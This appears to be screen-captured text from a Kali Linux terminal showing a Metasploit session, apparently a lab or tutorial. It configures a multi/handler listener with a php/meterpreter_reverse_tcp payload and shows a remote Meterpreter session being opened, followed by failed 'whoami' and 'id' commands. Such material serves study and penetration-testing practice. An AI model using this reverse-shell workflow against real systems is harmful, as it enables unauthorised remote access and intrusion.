 Index of /files - Mozilla F... msfconsole 12:08 AM
msfconsole
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
---- --------------- -------- -----------
LHOST 192.168.38.85 yes The listen address (an interface may be specified)
LPORT 5353 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.38.85:5353
[*] Meterpreter session 3 opened (192.168.38.85:5353 -> 192.168.38.87:49721) at 2021-07-12 00:08:09 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > id
[-] Unknown command: id.
meterpreter >